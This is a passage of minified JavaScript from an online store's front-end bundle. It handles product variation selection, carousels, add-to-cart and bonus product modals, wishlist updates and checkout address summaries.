0,e),i.a.skipSummaryPage()},t.a=i.a},function(e,t,n){"use strict";(function(e){var r=n(17).a;function a(t){return e("#quickViewModal").hasClass("show")&&!e(".product-set").length?e(t).closest(".modal-content").find(".product-quickview").data("pid"):e(".product-set-detail").length||e(".product-set").length?e(t).closest(".product-detail").find(".product-id").text():e('.product-detail:not(".bundle-item")').data("pid")}function i(t){return t&&e(".set-items").length?e(t).closest(".product-detail").find(".quantity-select"):e(".quantity-select")}function o(e){return i(e).val()}function s(t,n){var r,a=n.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(e,t,n){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,n){e.values.forEach((function(r){var a=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+r.value+'"]'),i=a.parent();r.selected?(a.addClass("selected"),a.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(a.removeClass("selected"),a.siblings(".selected-assistive-text").empty()),r.url?i.attr("data-url",r.url):i.removeAttr("data-url"),a.removeClass("selectable unselectable"),a.addClass(r.selectable?"selectable":"unselectable")}))}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach((function(e){var r=t.find(n+' [data-attr-value="'+e.value+'"]');r.attr("value",e.url).removeAttr("disabled"),e.selectable||r.attr("disabled",!0)}))}(e,t)}))}(t.product.variationAttributes,n,t.resources),r="variant"===t.product.productType,a&&r&&(n.parent(".bonus-product-item").data("pid",t.product.id),n.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,n){var r=n.find(".carousel");e(r).carousel("dispose");var a=e(r).attr("id");e(r).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+e(r).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+e(r).data("next")+"</span></a>");for(var i=0;i<t.length;i++)e('<div class="carousel-item"><img src="'+t[i].url+'" class="d-block img-fluid" alt="'+t[i].alt+" image number "+parseInt(t[i].index,10)+'" title="'+t[i].title+'" itemprop="image" /></div>').appendTo(e(r).find(".carousel-inner")),e('<li data-target="#'+a+'" data-slide-to="'+i+'" class=""></li>').appendTo(e(r).find(".carousel-indicators"));e(e(r).find(".carousel-item")).first().addClass("active"),e(e(r).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&e(e(r).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),e(r).carousel(),e(e(r).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,n),a)||(e(".prices .price",n).length?e(".prices .price",n):e(".prices .price")).replaceWith(t.product.price.html);(n.find(".promotions").empty().html(t.product.promotionsHtml),function(t,n){var r="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(e){r+="<li><div>"+e+"</div></li>"})):r="<li><div>"+t.resources.info_selectforstock+"</div></li>",e(n).trigger("product:updateAvailability",{product:t.product,$productContainer:n,message:r,resources:t.resources})}(t,n),a)?n.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:n}):e("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:n}).trigger("product:statusUpdate",t.product);n.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(t.product.attributes))}function l(t,n){t&&(e("body").trigger("product:beforeAttributeSelect",{url:t,container:n}),e.ajax({url:t,method:"GET",success:function(t){s(t,n),function(e,t){t.find(".product-options").empty().html(e)}(t.product.optionsHtml,n),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map((function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"})).join("");i(t).empty().html(n)}}(t.product.quantities,n),e("body").trigger("product:afterAttributeSelect",{data:t,container:n}),e.spinner().stop()},error:function(){e.spinner().stop()}}))}function d(t){var n=e("<div>").append(e.parseHTML(t));return{body:n.find(".choice-of-bonus-product"),footer:n.find(".modal-footer").children()}}function c(t){var n;e(".modal-body").spinner().start(),0!==e("#chooseBonusProductModal").length&&e("#chooseBonusProductModal").remove(),n=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var r='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';e("body").append(r),e(".modal-body").spinner().start(),e.ajax({url:n,method:"GET",dataType:"json",success:function(t){var n=d(t.renderedTemplate);e("#chooseBonusProductModal .modal-body").empty(),e("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),e("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#chooseBonusProductModal .modal-body").html(n.body),e("#chooseBonusProductModal .modal-footer").html(n.footer),e("#chooseBonusProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function u(t){var n=t.find(".product-option").map((function(){var t=e(this).find(".options-select"),n=t.val(),r=t.find('option[value="'+n+'"]').data("value-id");return{optionId:e(this).data("option-id"),selectedValueId:r}})).toArray();return JSON.stringify(n)}function p(t){t&&e.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.a={attributeSelect:l,methods:{editBonusProducts:function(e){c(e)}},focusChooseBonusProductModal:function(){e("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),e("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){e("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};r.setTabNextFocus(t)}))},colorAttribute:function(){e(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!e(this).attr("disabled")){var n=e(this).closest(".set-item");if(n.length||(n=e(this).closest(".product-detail")),window.DY&&t.target.dataset.attrValue&&"function"==typeof window.DY.API){var r={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"color",attributeValue:t.target.dataset.attrValue}};window.DY.API&&window.DY.API("event",r)}l(e(this).attr("data-url"),n)}}))},selectAttribute:function(){e(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var n=e(this).closest(".set-item");n.length||(n=e(this).closest(".product-detail")),l(t.currentTarget.value,n)}))},availability:function(){e(document).on("change",".quantity-select",(function(t){t.preventDefault();var n=e(this).closest(".product-detail");n.length||(n=e(this).closest(".modal-content").find(".product-quickview")),0===e(".bundle-items",n).length&&l(e(t.currentTarget).find("option:selected").data("url"),n)}))},addToCart:function(){e(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,n,r,i;e("body").trigger("product:beforeAddToCart",this),e(".set-items").length&&e(this).hasClass("add-to-cart-global")&&(i=[],e(".product-detail").each((function(){e(this).hasClass("product-set-detail")||i.push({pid:e(this).find(".product-id").text(),qty:e(this).find(".quantity-select").val(),options:u(e(this))})})),r=JSON.stringify(i)),n=a(e(this));var s=e(this).closest(".product-detail");s.length||(s=e(this).closest(".quick-view-dialog").find(".product-detail")),t=e(".add-to-cart-url").val();var l,d={pid:n,pidsObj:r,childProducts:(l=[],e(".bundle-item").each((function(){l.push({pid:e(this).find(".product-id").text(),quantity:parseInt(e(this).find("label.quantity").data("quantity"),10)})})),l.length?JSON.stringify(l):[]),quantity:o(e(this))};e(".bundle-item").length||(d.options=u(s)),e(this).trigger("updateAddToCartFormData",d),t&&e.ajax({url:t,method:"POST",data:d,success:function(t){!function(t){e(".minicart").trigger("count:update",t);var n=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?c(t.newBonusDiscountLineItem):(0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),5e3))}(t),e("body").trigger("product:afterAddToCart",t),e.spinner().stop(),p(t.reportingURL)},error:function(){e.spinner().stop()}})}))},selectBonusProduct:function(){e(document).on("click",".select-bonus-product",(function(){var t=e(this).parents(".choice-of-bonus-product"),n=e(this).data("pid"),r=e(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0;e.each(e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){i+=e(this).data("qty")})),i+=a;var o=t.find(".product-option").data("option-id"),s=t.find(".options-select option:selected").data("valueId");if(i<=r){var l='<div class="selected-pid row" data-pid="'+n+'"data-qty="'+a+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';e("#chooseBonusProductModal .selected-bonus-products").append(l),e(".pre-cart-products").html(i),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else e(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){e(document).on("click",".selected-pid",(function(){e(this).remove();var t=e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),n=0;t.length&&t.each((function(){n+=parseInt(e(this).data("qty"),10)})),e(".pre-cart-products").html(n),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){e("body").on("bonusproduct:updateSelectButton",(function(t,n){e("button.select-bonus-product",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=n.product.id;e("button.select-bonus-product",n.$productContainer).data("pid",r)}))},showMoreBonusProducts:function(){e(document).on("click",".show-more-bonus-products",(function(){var t=e(this).data("url");e(".modal-content").spinner().start(),e.ajax({url:t,method:"GET",success:function(t){var n=d(t);e(".modal-body").append(n.body),e(".show-more-bonus-products:first").remove(),e(".modal-content").spinner().stop()},error:function(){e(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){e(document).on("click",".add-bonus-products",(function(){var t=e(".choose-bonus-product-dialog .selected-pid"),n="?pids=",r=e(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};e.each(t,(function(){var t=parseInt(e(this).data("qty"),10),n=null;t>0&&(e(this).data("optionid")&&e(this).data("option-selected-value")&&((n={}).optionId=e(this).data("optionid"),n.productId=e(this).data("pid"),n.selectedValueId=e(this).data("option-selected-value")),a.bonusProducts.push({pid:e(this).data("pid"),qty:t,options:[n]}),a.totalQty=parseInt(e(".pre-cart-products").html(),10))})),n=(n=(n+=JSON.stringify(a))+"&uuid="+e(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+e(".choose-bonus-product-dialog").data("pliuuid"),e.spinner().start(),e.ajax({url:r+n,method:"POST",success:function(t){e.spinner().stop(),t.error?(e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),3e3)):(e(".configure-bonus-product-attributes").html(t),e(".bonus-products-step2").removeClass("hidden-xl-down"),e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".minicart-quantity").html(t.totalQty),e(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove(),e(".cart-page").length&&location.reload()}),1500))},error:function(){e.spinner().stop()}})}))},getPidValue:a,getQuantitySelected:o,miniCartReportingUrl:p}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(11).a;t.a={loadFormErrors:function(t,n){e.each(n,(function(r){e("*[name="+r+"]",t).addClass("is-invalid").siblings(".invalid-feedback").html(n[r])})),r(e(t))},clearPreviousErrors:function(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid"),e(".error-message").hide()}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(25);function s(e,t,n){var r;e&&(e.classList.contains("wishlistTileRemove")&&-1!==e.href.indexOf(n)?(e.classList.remove("wishlistTileRemove"),e.classList.add("wishlistTile"),r=e.getElementsByTagName("i"),e.href=t.dataset.urlAdd,e.title=t.dataset.titleAdd):e.classList.contains("remove-from-wish-list")&&-1!==e.dataset.href.indexOf(n)&&(e.classList.remove("remove-from-wish-list"),r=e.querySelector(".fa-stack-1x"),e.setAttribute("data-href",t.dataset.urlAdd),e.title=t.dataset.titleAdd),a()(r).hasClass("fa-heart")&&a()(r).removeClass("fa-heart").addClass("fa-heart-o"))}function l(e,t){var n;a.a.spinner().stop(),e.success?(n="alert-success",t.hasClass("fa-heart")&&t.removeClass("fa-heart").addClass("fa-heart-o")):n="alert-danger",0===a()(".add-to-wishlist-messages").length&&a()("body").append('<div class="add-to-wishlist-messages "></div>'),a()(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '.concat(n,'">').concat(e.msg,"</div>")),setTimeout(()=>{a()(".add-to-wishlist-messages").remove()},5e3)}o.a.addToWishListUpdateHeart=()=>{Object(i.h)(document,"click",".wishlistTile, .add-to-wish-list",()=>{a()(document).one("ajaxComplete",(e,t)=>{t.responseJSON&&t.responseJSON.success&&(a()("body").trigger("wishlist:updateQuantity",t.responseJSON.wishlistInfo),a()("body").trigger("product:updateWishListHeart"),a()("#addWishlistProductModal").remove(),a()(".modal-backdrop").remove(),a()("body").removeClass("modal-open"),t.responseJSON.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.responseJSON.dynamicYieldEvent))})})},o.a.updateProductWishHeart=()=>{a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",()=>{a()(document).one("ajaxComplete",()=>{a()("body").trigger("product:updateWishListHeart")})})};var d=()=>{var e,t,n=document.querySelector(".header__component.header__component--account > div.user"),r=n&&n.dataset.wishlist?n.dataset.wishlist:"[]";JSON.parse(r).forEach(r=>{document.querySelectorAll('div[data-pid="'.concat(r,'"]')).forEach(i=>{i.classList.contains("product-detail")?e=i.querySelector(".add-to-wish-list"):i.classList.contains("card__product-info")?(e=i.querySelector("a.move"))&&(t=e.querySelector("i.fa-heart-o"),a()(t).removeClass("fa-heart-o").addClass("fa-heart"),e=null):e=i.querySelector(".wishlistTile")||i.querySelector(".add-to-wish-list"),e&&(e.classList.contains("wishlistTile")?(e.classList.remove("wishlistTile"),e.classList.add("wishlistTileRemove"),e.href=n.dataset.urlRemove.concat(r),t=e.getElementsByTagName("i"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")):e.classList.contains("add-to-wish-list")&&!e.classList.contains("remove-from-wish-list")&&(e.classList.add("remove-from-wish-list"),e.setAttribute("data-href",n.dataset.urlRemove.concat(r)),t=e.querySelector(".fa-stack-1x"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")),e.title=n.dataset.titleRemove)})})},c=e=>{var t=document.querySelector(".wishlist-quantity");if(!t){var n=document.querySelector(".header__component--wishlist.wishlist div.header__component__icon");n&&((t=document.createElement("span")).classList.add("wishlist-quantity"),n.appendChild(t))}var r=document.querySelector(".header__component.header__component--account > div.user");if(r){e&&(r.setAttribute("data-wishlist-quantity",e.quantity),r.setAttribute("data-wishlist",e.savedProducts));var a=parseInt(r.dataset.wishlistQuantity,10);t.innerHTML=a,a>0?t.classList.remove("d-none"):t.classList.add("d-none")}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))};function u(e){a.a.spinner().start(),a.a.ajax({url:e,method:"GET",dataType:"json",success(e){var t,n,r=(t=e.renderedTemplate,{body:(n=a()("<div>").append(a.a.parseHTML(t))).find(".product-quickview"),footer:n.find(".modal-footer").children()});a()("#addWishlistProductModal .modal-body").empty(),a()("#addWishlistProductModal .modal-body").html(r.body).find(".btn-update-wishlist-product").addClass("d-none"),a()("#addWishlistProductModal .modal-body").find(".btn-addto-wishlist").removeClass("d-none"),a()("#addWishlistProductModal .modal-footer").html(r.footer),a()("#addWishlistProductModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#addWishlistProductModal .enter-message").text(e.enterDialogMessage),a()("#addWishlistProductModal").modal("show"),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}a()("body").on("product:updateWishListHeart",()=>{d()}),a()("body").on("wishlist:updateQuantity",(e,t)=>{c(t)}),a()("body").on("click",".wishlistTile",e=>{e.preventDefault();var t=e.currentTarget.dataset.wishHref;t&&"null"!==t&&(0!==a()("#addWishlistProductModal").length&&(a()("#addWishlistProductModal").remove(),document.body.classList.remove("ds-quickview")),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style wishlist-modal ppd-wpl-shared add-wishlist-product-modal fade" id="addWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),document.body.classList.add("ds-quickview"),u(t))}),a()("body").on("product:afterAttributeSelect",(e,t)=>{t.container.find(".btn-addto-wishlist").attr("disabled",!t.data.product.readyToOrder||!t.data.product.available).attr("data-pid",t.data.product.id)}),a()(document).ready(()=>{var e,t;c(),d(),e=e=>{e.preventDefault();var t=e.delegateTarget.href||e.delegateTarget.dataset.href;t&&(a.a.spinner().start(),a.a.ajax({url:t,type:"get",dataType:"json",data:{},success(e){if(e.success){a()("body").trigger("wishlist:updateQuantity",e.wishlistInfo);var t=document.querySelector(".header__component.header__component--account > div.user"),n=e.queryString.replace("pid=","");document.querySelectorAll('div[data-pid="'.concat(decodeURIComponent(n),'"]')).forEach(e=>{s(e.querySelector(".wishlistTileRemove"),t,n),s(e.querySelector(".remove-from-wish-list"),t,n)})}l(e,a()(void 0))},error(e){l(e,a()(void 0))}}))},(t=document.querySelector(".primary-images"))&&Object(i.h)(t,"click",".remove-from-wish-list",e),Object(i.h)(document,"click",".wishlistTileRemove",e)}),t.default=o.a},function(e,t,n){"use strict";n.r(t),n.d(t,"sizeChartToggle",(function(){return a}));var r=n(1),a=()=>{Object(r.h)(document,"click",".size-chart-toggle",e=>{var t=e.delegateTarget.nextElementSibling;t.querySelector("a").click(),t.querySelector(".size-chart-collapsible").classList.toggle("mh-100"),t.querySelector(".size-chart-collapsible").classList.toggle("active")})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data,r=e.delegateTarget.classList.contains("modal-open"),a=document.querySelector(r?".quick-view-dialog":".product-detail");if(a&&a.length>0){var i=a.getElementsByTagName("afterpay-placement");i.length>0&&n&&n.price&&n.price.sales&&i[0].setAttribute("data-amount",n.price.sales.decimalPrice)}})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(21),o=n.n(i),s=n(1),l=n(10),d=n(5),c=n(8),u=n(12),p=n(33),h=n(26);h.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,h.a.removeFromWishList=p.default.removeFromWishList;var m,f=h.a,v=document.querySelectorAll(".product-detail"),g=document.querySelector(".js-primary-images"),y=g?g.querySelector(".thumb-carousel"):null,b=document.querySelector(".add-to-cart-section-variant"),w=document.querySelector(".prices-add-to-cart-actions"),S=document.documentElement.scrollTop;window.addEventListener("scroll",()=>{w&&(b&&b.getBoundingClientRect().bottom<=0?w.classList.remove("hide"):w.classList.add("hide"))},!1);var E=Array.from(v).map(e=>{var{productThumbSwiper:t,productImageSwiper:n}=u.a.initCarouselSwipers(e),r=e.dataset.pid;return m=e.dataset.pid,{productThumbSwiper:t,productImageSwiper:n,id:r}});var C=()=>{if(g.classList.contains("primary-images--popout")){u.a.destroyZoom(E[0].productImageSwiper);var e=g.querySelector(".image-carousel");g.classList.remove("primary-images--popout"),y&&y.classList.add("d-none"),E[0].productImageSwiper.update(),e.style.height="auto"}},T=()=>{g&&(C(),g.removeEventListener("click",null),Object(s.g)()||(g.removeEventListener("click",null),g.addEventListener("click",()=>{g.classList.contains("primary-images--popout")||Object(s.g)()||(()=>{var e=g.querySelector(".primary-images__header"),t=g.querySelector(".primary-images__header__close"),n=g.querySelector(".image-carousel"),r=E[0].productImageSwiper,a=E[0].productThumbSwiper;if(g.classList.add("primary-images--popout"),y&&y.classList.remove("d-none"),E.length>0){a.update();var i=y.offsetHeight+e.offsetHeight;n.style.height="calc(100% - ".concat(i,"px)")}else n.style.height="100%";var o=n.querySelector('[data-thumb="'.concat(r.realIndex,'"]'));u.a.attachImageZoom(r,o),t.removeEventListener("click",null),t.addEventListener("click",e=>{e.stopPropagation(),e.stopImmediatePropagation(),C(g)})})()})))};f.handleZoom=()=>{var e=window.innerWidth;window.addEventListener("resize",o()(()=>{window.innerWidth!==e&&(e=window.innerWidth,T())},500)),T()},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n,notRefreshContent:r}=t.data,a=t.container[0];a&&a.setAttribute("data-pid",n.id),n&&n.availability.threshold?document.querySelector("#quickViewModal.show")?document.querySelector("#quickViewModal .availability-message-pdp").innerHTML=[n.availability.messages[1]]:document.querySelector(".ds-product-detail")&&(document.querySelector(".ds-product-detail .availability-message-pdp").innerHTML=[n.availability.messages[1]]):document.querySelectorAll(".availability-message-pdp").forEach(e=>{e.innerHTML=""});var i=E.find(e=>e.id===n.id||e.id===n.masterId||e.id===m);i&&c.a.handleAttributeSelection(i.productThumbSwiper,i.productImageSwiper,t),r||function(e){var{product:t}=e.data,n=!(e.container.length>0&&e.container[0].classList.contains("product-quickview"));if(t.enhancedReccomendationEnabled&&n){var r=v[0].querySelector(".recommendations-placeholder");fetch(t.enhancedRecsUrl,Object(d.a)()).then(e=>e.text()).then(e=>{r.innerHTML=e,document.dispatchEvent(new CustomEvent("carousel:init")),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct"))})}}(t)})},f.slideToVideo=()=>{Object(s.h)(document,"click",".video__button",e=>{E.forEach(t=>c.a.slideToVideo(t.productImageSwiper,e.delegateTarget))})},f.handlePreselectedSize=()=>{c.a.selectSize(Object(l.d)(window.location.hash).sz)},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage,f.socialShare=()=>{var e=window.location.href,t=String(document.title).replace(/&/g,"%26");document.querySelector(".share-link")&&document.querySelector(".share-link").addEventListener("click",n=>{n.preventDefault(),navigator.share({title:t,url:e})})},f.scrollToReviews=()=>{window.addEventListener("load",()=>{setTimeout(()=>{var{hash:e}=window.location;"#yotpo-reviews-top-div"===e&&document.querySelector("#yotpo-reviews-top-div").scrollIntoView({behavior:"smooth"})},1500)})},f.showReviews=()=>{Object(s.h)(document,"click","#reviews-tab",()=>{S=document.documentElement.scrollTop,document.body.classList.add("reviews-open"),document.body.style.setProperty("top","".concat(-S,"px"))})},a()("body").on("hidden.bs.modal","#reviewsModal",()=>{document.body.classList.remove("reviews-open"),window.scrollTo(0,S)}),a()("body").on("hidden.bs.modal",()=>{a()("body").removeClass("ds-quickview")});t.a=f},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(14),d=n(5),c=n(28),u=c.a.methods.getAddressFieldsFromUI;c.a.methods.getAddressFieldsFromUI=e=>{var t,n=document.querySelector(".selected-store-id"),r=document.querySelector(".selected-postoffice-id"),a=document.querySelector(".selected-parcelshop-id");return t=e.length>0&&e[0].dataset.address?JSON.parse(e[0].dataset.address):u.call(void 0,e),n&&n.value&&(t.storeID=n.value),r&&r.value&&(t.postOfficeID=r.value),a&&a.value&&(t.parcelShopID=a.value),t};var p=c.a,h=p.methods.populateAddressSummary,m=p.methods.getAddressFieldsFromUI,f=!0,v=e=>{var t,n,r,a;f=!0,t=e.order.shipping,n=t.map(e=>e.UUID),r=document.querySelectorAll(".address-selector--shipping"),a=["CLICKANDCOLLECT","POSTOFFICECOLLECT","POSTOFFICECOLLECTA"],document.querySelector(".ds-checkout")&&(a=["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"]),t.forEach(e=>{var t=document.querySelector(".summary-details__content--".concat(e.UUID));if(t){var n=document.querySelector(".summary-details.shipping"),r=document.querySelector(".summary-section-label.shipping-addr-label");!e.addressSelectorContent||e.shippingAddress&&(e.shippingAddress.storeId||e.shippingAddress.postOfficeID)?-1===a.indexOf(e.selectedShippingMethod.ID)?(n.classList.remove("d-none"),r.classList.remove("d-none"),f=!1):(n.classList.add("d-none"),r.classList.add("d-none"),t.innerHTML=e.shippingAddress.renderedSummary):(t.innerHTML=e.addressSelectorContent,n.classList.remove("d-none"),r.classList.remove("d-none"),f=!1)}}),r.forEach(e=>{var{shipmentUuid:t}=e.dataset;n.indexOf(t)<0&&e.remove()}),(e=>{var t=document.querySelector(".address-selector--billing"),n=document.querySelector(".summary-section-label.billing-addr-label"),r=document.querySelector(".card.shipping-summary > div.card-header.clearfix").querySelector(".billing-address__edit"),a=document.querySelector(".card.shipping-summary > div.card-body").querySelector(".summary-details.billing").querySelector(".edit-button"),i=document.querySelector("h2.pull-left.card-header-custom");if(t&&(t&&e.addressSelectorContent?t.outerHTML=e.addressSelectorContent:t.remove()),n&&(f?(n.classList.add("d-none"),i&&(i.innerHTML=i.dataset.billingTitle)):(n.classList.remove("d-none"),i&&(i.innerHTML=i.dataset.shippingTitle))),r){var o=document.querySelector(".card.shipping-summary > div.card-body").getElementsByTagName("br");f?(r.classList.remove("d-none"),o.length>0&&o[0].classList.add("d-none")):(r.classList.add("d-none"),o.length>0&&o[0].classList.remove("d-none")),a&&(f?a.classList.add("d-none"):a.classList.remove("d-none"))}})(e.order.billing)};p.handleSavedAddressSelectors=()=>{Object(s.h)(document,"click",".address-selector__option--current",e=>{var t=e.delegateTarget,n=t.nextElementSibling;n.classList.toggle("d-block"),t.setAttribute("aria-expanded",n.classList.contains("d-block"))})},p.handleSavedAddressSelection=()=>{Object(s.h)(document,"click",".address-selector__option--other",function(){var e=a()((function*(e){o()("body").trigger("checkout:disableButton",".next-step-button button");var{id:t}=e.delegateTarget.dataset,{action:n,shipmentUuid:r}=e.delegateTarget.closest(".address-selector").dataset,a=Object(d.c)({id:t,shipmentUuid:r}),i=yield fetch(n,Object(d.b)(a)),s=yield i.json();s.error?window.location.reload():o()("body").trigger("checkout:updateCheckoutView",s),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.dispatchEvent(new CustomEvent("checkout:savedAddressSelected"))}));return function(t){return e.apply(this,arguments)}}())},p.handleSavedAddressSelectorUpdates=()=>{o()("body").on("checkout:updateCheckoutView",(e,t)=>{v(t)})},p.handleShippingCountryExpandedPadding=()=>{document.addEventListener(l.ADDRESS_FORM_EVENTS.COUNTRY_CHANGED,()=>{var e=document.querySelector("#shipping-country-padding"),t=document.querySelector('[data-target="#shipping-country-padding"]');e&&t&&e.classList.toggle("show","true"===t.dataset.ariaExpanded)})},p.methods.populateAddressSummary=(e,t)=>{if(t&&t.renderedSummary){var n=e;"string"==typeof n&&(n=o()(n)),n.html(t.renderedSummary)}else h.call(void 0,e,t)},p.methods.getAddressFieldsFromUI=e=>{var t=m.call(void 0,e),n=!!document.querySelector(".ds-checkout"),{checkoutStage:r}=document.querySelector("#checkout-main").dataset,a=document.querySelector(".selected-store-id");a&&a.value&&(t.storeID=a.value);var i=document.querySelector(".selected-postoffice-id");i&&i.value&&(t.postOfficeID=i.value);var o=document.querySelector(".selected-parcelshop-id");if(o&&o.value&&(t.parcelShopID=o.value),n&&(t.countryCode=document.querySelector("[name$=_country]").value),!t.address1&&!n||n&&"payment"===r){var s=document.querySelector(".summary-details.shipping .address-summary"),l=s&&s.querySelectorAll(".address-summary-line"),d=Array.from(l||[]).reduce((e,t)=>{var{field:n,value:r}=t.dataset;return e[n]=r,e},{});return a&&a.value&&(d.storeID=a.value),i&&i.value&&(d.postOfficeID=i.value),o&&o.value&&(d.parcelShopID=o.value),d}return t};t.a=p},function(e,t){e.exports=function(e){var t=typeof e;return 